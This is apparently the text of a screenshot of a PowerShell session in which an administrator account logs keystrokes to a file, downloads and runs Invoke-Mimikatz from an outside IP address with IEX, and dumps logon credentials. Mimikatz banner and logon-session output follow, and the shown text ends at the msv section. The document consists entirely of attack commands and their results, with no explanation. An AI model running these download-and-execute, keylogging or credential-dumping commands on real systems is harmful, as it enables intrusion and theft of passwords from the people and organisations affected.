 管理员: C:\Windows\system32\cmd.exe - powershell
PS C:\Users\Administrator\Desktop> Get-Keystrokes -LogPath C:\Users\Administrato
r\Desktop\keys.txt
PS C:\Users\Administrator\Desktop> IEX(New-Object Net.WebClient).DownloadString(
"http://47.111.139.22:2333/PowerSploit/Exfiltration/Invoke-Mimikatz.ps1")
PS C:\Users\Administrator\Desktop> Invoke-Mimikatz -DumpCreds
  .#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 655159 (00000000:0009ff37)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/3/23 19:49:43
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
        msv :
         [00000003] Primary